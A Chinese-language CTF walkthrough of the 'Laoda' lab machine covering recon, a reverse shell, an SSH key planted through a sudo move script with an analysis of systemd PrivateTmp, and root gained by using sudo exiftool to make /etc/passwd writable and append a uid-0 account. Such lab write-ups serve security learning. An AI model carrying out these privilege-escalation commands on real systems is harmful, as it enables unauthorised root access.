MazeSec-Laoda-Walkthrough
城南花已开 Lv6

信息收集

服务探测

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
sudo arp-scan -l
[sudo] password for Pepster:
Interface: eth0, type: EN10MB, MAC: 5e:bb:f6:9e:ee:fa, IPv4: 192.168.60.100
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.60.1 00:50:56:c0:00:08 VMware, Inc.
192.168.60.2 00:50:56:e4:1a:e5 VMware, Inc.
192.168.60.189 08:00:27:f6:c9:d1 PCS Systemtechnik GmbH
192.168.60.254 00:50:56:f2:e6:ff VMware, Inc.

14 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.091 seconds (122.43 hosts/sec). 4 responded
export ip=192.168.60.189
❯ rustscan -a $ip
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
With RustScan, I scan ports so fast, even my firewall gets whiplash 💨

[~] The config file is expected to be at "/home/Pepster/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.60.189:22
Open 192.168.60.189:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-21 15:20 CST
Initiating ARP Ping Scan at 15:20
Scanning 192.168.60.189 [1 port]
Completed ARP Ping Scan at 15:20, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:20
Completed Parallel DNS resolution of 1 host. at 15:20, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 15:20
Scanning 192.168.60.189 [2 ports]
Discovered open port 80/tcp on 192.168.60.189
Discovered open port 22/tcp on 192.168.60.189
Completed SYN Stealth Scan at 15:20, 0.03s elapsed (2 total ports)
Nmap scan report for 192.168.60.189
Host is up, received arp-response (0.00050s latency).
Scanned at 2025-05-21 15:20:59 CST for 0s

PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: 08:00:27:F6:C9:D1 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.36 seconds
Raw packets sent: 3 (116B) | Rcvd: 3 (116B)

目录枚举

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ gobuster dir -u "http://$ip" -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -x php,html,zip,txt -b 404,403
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.60.190
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404,403
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php,html,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 3307]
/file.php (Status: 200) [Size: 1143]
Progress: 451479 / 1038220 (43.49%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 451573 / 1038220 (43.49%)
===============================================================
Finished
===============================================================

浏览器访问一下/file.php

已经敞开大门了,哈哈哈🤣

image

利用php filter链进行Rce

HackMyVM-Medusa-Walkthrough | Pepster’Blog

用户提权

反弹拿到shell

1
2
3
4
5
6
7
8
9
10
❯ penelope.py
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.60.100
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from Laoda-192.168.60.190-Linux-x86_64 😍️ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/Pepster/.penelope/Laoda~192.168.60.190_Linux_x86_64/2025_05_26-23_10_31-803.log 📜
──────────────────────────────────────────────────────────────────────────
www-data@Laoda:/var/www/html$

得知存在两个用户c1rus lzh

并且其中c1rus用户拥有读取执行权限

1
2
3
4
5
6
7
www-data@Laoda:/var/www/html$ cd /home/
www-data@Laoda:/home$ ls -al
total 16
drwxr-xr-x 4 root root 4096 May 20 06:16 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
drwxr-xr-x 3 c1rus c1rus 4096 May 21 05:15 c1rus
drwx------ 3 lzh lzh 4096 May 20 06:34 lzh

可以直接读文件,存在用户凭证c1rus:sur1c

直接切换即可

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@Laoda:/home$ cd c1rus/
www-data@Laoda:/home/c1rus$ ls -al
total 28
drwxr-xr-x 3 c1rus c1rus 4096 May 21 05:15 .
drwxr-xr-x 4 root root 4096 May 20 06:16 ..
-rw-r--r-- 1 c1rus c1rus 220 May 20 06:16 .bash_logout
-rw-r--r-- 1 c1rus c1rus 3526 May 20 06:16 .bashrc
-rw-r--r-- 1 c1rus c1rus 807 May 20 06:16 .profile
drwx------ 2 c1rus c1rus 4096 May 21 05:15 .ssh
-rw-r--r-- 1 root root 12 May 20 06:20 pass.txt
www-data@Laoda:/home/c1rus$ cat pass.txt
c1rus:sur1c
www-data@Laoda:/home/c1rus$ su c1rus
Password:
c1rus@Laoda:~$

用户拥有sudo权限,可以执行move.sh操作

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
c1rus@Laoda:~$ sudo -l
Matching Defaults entries for c1rus on Laoda:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User c1rus may run the following commands on Laoda:
(lzh) NOPASSWD: /opt/move.sh
c1rus@Laoda:~$ cat /opt/move.sh
#!/bin/bash

# 帮助手册函数
show_help() {
cat << EOF
用法: ${0##*/} [选项] 源文件 目标路径
将源文件移动到目标路径,需确保源文件存在且目标路径不存在。

选项:
-h 显示此帮助信息

参数:
源文件 要移动的原始文件路径(必须存在)
目标路径 移动后的新文件路径(必须不存在)

错误码:
1 => 参数错误
2 => 源文件不存在
3 => 目标文件已存在

示例:
${0##*/} file.txt new_location/file.txt
EOF
}

# 参数验证
if [ $# -ne 2 ]; then
show_help >&2 # 网页[12][14]参数数量验证方法
exit 1
fi

# 处理选项
while getopts ":h" opt; do
case $opt in
h)
show_help
exit 0
;;
\?)
echo "无效选项: -$OPTARG" >&2
show_help >&2
exit 1
;;
esac
done

# 获取实际参数(网页[7]参数处理方法)
src_file=$1
dest_path=$2

# 验证源文件存在性(网页[9][10]错误处理实践)
if [ ! -f "$src_file" ]; then
echo "错误:源文件 '$src_file' 不存在" >&2
exit 2
fi

# 验证目标文件不存在(网页[11]错误处理规范)
if [ -e "$dest_path" ]; then
echo "错误:目标路径 '$dest_path' 已存在" >&2
exit 3
fi

# 执行文件移动
mv "$src_file" "$dest_path"

# 验证操作结果
if [ $? -eq 0 ]; then
echo "文件移动成功: $src_file -> $dest_path"
else
echo "未知错误:文件移动失败" >&2
exit 4
fi

简单而言,就是当源文件不存在或者目标文件存在时无法移动,

目前思路,将自己生成的公钥写到用户的.ssh/authorized_keys

但是总所周知,.ssh文件夹对权限控制非常严格

用户家目录可以是740700

.ssh 目录自身权限必须是 700

authorized_keys必须是600

但我我们自己生成的公钥是隶属于c1rus用户的

移动过去也没办法通过私钥登录,并且也没办法移动

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
c1rus@Laoda:~$ cd /tmp/
c1rus@Laoda:/tmp$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/c1rus/.ssh/id_rsa): /tmp/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /tmp/id_rsa
Your public key has been saved in /tmp/id_rsa.pub
The key fingerprint is:
SHA256:naCswtJZsuwHQYPV7IDA1ZzDxRutVH1vr1zpN4pSXzc c1rus@Laoda
The key's randomart image is:
+---[RSA 3072]----+
|++o++ +.o.. |
|o.+ o* + . . . |
| . + o = . . |
| . .. + o . o |
| ... o S o . o|
| +.= . . E+|
|. B.. . ..ooo|
| o .. . ..oo.|
| .. .. .. o|
+----[SHA256]-----+
c1rus@Laoda:/tmp$ sudo -u lzh /opt/move.sh id_rsa.pub /home/lzh/.ssh/authorized_keys
mv: cannot remove 'id_rsa.pub': Operation not permitted
未知错误:文件移动失败
c1rus@Laoda:/tmp$ echo $?
4

PrivateTmp 隔离

然而这里有个特别有趣的点

虽然报错,但竟然可以通过此私钥登录上去

而且移动后的属主竟然是lzh

因为mv在默认情况下不改变文件或目录的属主和属组

1
2
3
4
5
6
7
8
9
10
11
12
13
14
c1rus@Laoda:/tmp$ ssh lzh@localhost -i id_rsa
Linux Laoda 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed May 21 05:40:34 2025 from ::1
lzh@Laoda:~$ ls -al .ssh/authorized_keys
-rw-r--r-- 1 lzh lzh 565 May 26 11:22 .ssh/authorized_keys
lzh@Laoda:~$ cat .ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCwayesAP91qucFlhQ2t9ImQjwVx79LL6wt28BzGcNnOyAwrVqWUo/kGKsHjNP2LpqdJ2OPIdYFuAdhMPt8+338Yza5JiFyI2W5rRJwxYEuUdrLxlhq98odUY0DuBdtVF9lGuprzYc1lNHiqkNc3E37OAIrL1KddLeHRYxbt2xA79CwCq9L1cdjge1iPcQMePZvOgDBoR90sNBUG0B9DmsSTAVFIdMNBtjum3mxDwRfdnX4wROCqPAlj1MVF7m3nlSdLh0ZYjKoglYPZMhDfLLvA8CHxtwurGmpjY9xpTUf+NbfVY8EEh2QANn/UncSUyyONNXVbgdw3Jz8Xxc4OmKkR7oqvMQvo9+y295RVT1Y7w9NpZJqHDBfLyrkMU22yZIrwaipnXZ4tZgO4dfHFp2HgJdL4dTKAzocno9p9a5RwIcQ3H/UjFA1BTGfY90UpUnjNxz+xBUku1RHmTfi5BZHBC0gEJOxbi1v83JhGlYezkDBoT5nFlgJkFc161jAytk= c1rus@Laoda

这就勾引起我的好奇心了

尝试利用pspy64监测一下系统文件操作

当你使用php filter链反弹shell的时候,执行此mv操作

系统执行的是先创建authorized_keys文件

然后将/tmp/id_rsa.pub写入此文件,并且路径好像有点不对

并且修改了目标文件的属性

image

而你如果直接c1rus凭证进行ssh连接

操作就是这样,直接MOVED_FROM MOVED_TO

image

仔细研究发现

究其原因是systemdPrivateTmp问题

这就是因为明明是在/tmp目录下移动的id_rsa.pub为什么会显示/tmp/systemd-priviate-xxxxxxxx/tmp/id_rsa.pub

  • PrivateTmp是一个强大的systemd单元设置,自systemd版本1起可用,专门用于服务沙箱化。当为服务(例如apache2.servicenginx.service)配置PrivateTmp=yes时,systemd会为该服务创建一个新的、私有的挂载命名空间。在这个命名空间内,一个独特的临时目录会被创建并挂载到服务的/tmp/var/tmp路径上 。
  • 因此,属于该服务的进程将看到一个空的、隔离的/tmp/var/tmp目录。它们有效地被阻止看到或与系统全局/tmp/var/tmp目录中的文件进行交互。例如,由Apache进程创建的临时文件将驻留在类似/tmp/systemd-private-*-httpd.service-*的路径中,该路径对于该服务命名空间之外的其他用户或进程是不可见的 。

这就是www-data/tmp和其他用户目录差异的原因

然后我们查看mv命令的解释

mv 命令的本质是改变文件或目录的路径

  • 在同一个文件系统内移动: mv 实际上只是修改了文件的inode条目中的目录项(即文件名和路径)。文件在磁盘上的物理位置和inode本身并没有改变,因此其属主、属组、权限、ACL等元数据也保持不变。

  • 跨文件系统移动: 当你将文件或目录从一个文件系统移动到另一个文件系统时,mv 的行为更像是一个 cp(拷贝)命令,然后跟着一个 rm(删除)命令。在这种情况下:

    1. 文件或目录的内容会被复制到目标文件系统。
    2. 复制的新文件/目录将继承目标路径所在目录的默认属主和属组(通常是执行 mv 命令的用户的属主和属组)。
    3. 原始文件/目录在源文件系统上被删除。

    所以,在这种情况下,属主和属组会发生变化,变成执行 mv 命令的用户。

就是因为在跨文件系统移动,采用了类似于先cprm的操作

至于为什么会报错未知错误:文件移动失败,可以理解为复制/写入阶段成功了删除源文件阶段失败了

大概率是因为move.sh 脚本以 lzh 用户的身份执行,但删除操作仍然需要对源文件所在的目录有写权限

所以lzh可能没有权限删除 c1rus 用户在 systemd_private 隔离目录下的 id_rsa.pub 文件,因为这是c1rus用户专属的临时空间,沙盒本身的限制

1
2
3
4
5
6
7
8
9
lzh@Laoda:/tmp$ ls -al
total 40
drwxrwxrwt 10 root root 4096 May 26 11:39 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
………………
drwx------ 3 root root 4096 May 26 10:55 systemd-private-a38e702e076d49a9905a3dabefb2a9df-apache2.service-aaHwmh
………………
lzh@Laoda:/tmp$ cd systemd-private-a38e702e076d49a9905a3dabefb2a9df-apache2.service-aaHwmh/
-bash: cd: systemd-private-a38e702e076d49a9905a3dabefb2a9df-apache2.service-aaHwmh/: Permission denied

但这又有个新问题,就是既然该路径对于该服务命名空间之外的其他用户或进程是不可见的

那是如何进行读取文件并cp的呢?👀

  1. sudo 本身并不在 systemd_private 命名空间内运行。
  2. sudo 命令会解析 id_rsa.pub 这个相对路径,它会查找 c1rus 用户当前工作目录下的 id_rsa.pub
  3. 如果 c1rus 用户当时正处于这个 systemd-private-.../tmp/ 目录内,那么当 sudo 命令构建完整的命令串传递给 lzh 用户执行时,它传递的就是宿主机上这个隔离目录的绝对路径/tmp/systemd-private-c610e66f88d4af9a9071907cfb0bcde-apache2.service-WYHwBh/tmp/id_rsa.pub
  4. 文件复制: mv 命令(作为 /opt/move.sh 的一部分)被执行。它能够通过宿主机上的绝对路径读取 id_rsa.pub 的内容。虽然 lzh 无法直接 cd 进入该目录,但在 mv 的内部实现中,读取操作通常可以在文件路径已知且文件本身权限允许的情况下进行。甚至可能因为 sudo 的存在,mv 内部短暂地提升权限来读取。

所以是因为文件本身的可读性

并且id_rsa.pub权限为644,即其他用户也可读取

1
2
3
4
5
6
c1rus@Laoda:/tmp$ ls -al
total 16
drwxrwxrwt 2 root root 4096 May 26 11:22 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
-rw------- 1 c1rus c1rus 2602 May 26 11:22 id_rsa
-rw-r--r-- 1 c1rus c1rus 565 May 26 11:22 id_rsa.pub

Root提权

后面就简单了,lzh用户也拥有sudo权限

1
2
3
4
5
6
7
lzh@Laoda:/tmp$ sudo -l
Matching Defaults entries for lzh on Laoda:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User lzh may run the following commands on Laoda:
(ALL) NOPASSWD: /usr/bin/figlet
(ALL) NOPASSWD: /usr/bin/exiftool

image

可以进行文件写入

1
2
3
4
5
6
lzh@Laoda:/tmp$ cp /etc/passwd .
lzh@Laoda:/tmp$ echo 'primary:zSZ7Whrr8hgwY:0:0::/root:/bin/bash'>>passwd
lzh@Laoda:/tmp$ sudo /usr/bin/exiftool -filename=/etc/passwd passwd
Error: '/etc/passwd' already exists - passwd
0 image files updated
1 files weren't updated due to errors

然而文件已经存在了,报错了

那我们先把passwd移出来,先腾个位置

1
2
3
4
5
6

lzh@Laoda:/tmp$ sudo /usr/bin/exiftool -filename=./abc /etc/passwd
1 image files updated
lzh@Laoda:/tmp$ ls -al /etc/passwd
ls: cannot access '/etc/passwd': No such file or directory
lzh@Laoda:/tmp$ sudo /usr/bin/exiftool -filename=/etc/passwd passwd
sudo: you do not exist in the passwd database

哎不对,passwd没了,sudo也就识别不到哪个用户了😅

我去,傻逼了,重装靶机吧

看大佬wp发现一个新的方案,利用-filepermissions参数修改权限

添加用户后再该回去🚀

1
2
3
4
5
6
7
8
9
10
11
12
13
lzh@Laoda:~$ sudo /usr/bin/exiftool -filepermissions=rw-rw-rw- /etc/passwd
1 image files updated
lzh@Laoda:~$ ls -al /etc/passwd
-rw-rw-rw- 1 root root 1430 May 20 06:16 /etc/passwd
lzh@Laoda:~$ echo 'primary:zSZ7Whrr8hgwY:0:0::/root:/bin/bash'>>/etc/passwd
lzh@Laoda:~$ sudo /usr/bin/exiftool -filepermissions=rw-r--r-- /etc/passwd
1 image files updated
lzh@Laoda:~$ su primary
Password:
root@Laoda:/home/lzh# id
uid=0(root) gid=0(root) groups=0(root)
root@Laoda:/home/lzh# cat /root/root.txt
flag{root-04e184db-3566-11f0-a86c-000c2955ba04}

其实这还有很多方案,比如替换LD_PRELOAD文件为恶意的so文件

总字数 633.1k
由 Hexo 驱动 & 主题 Keep
本站由 提供部署服务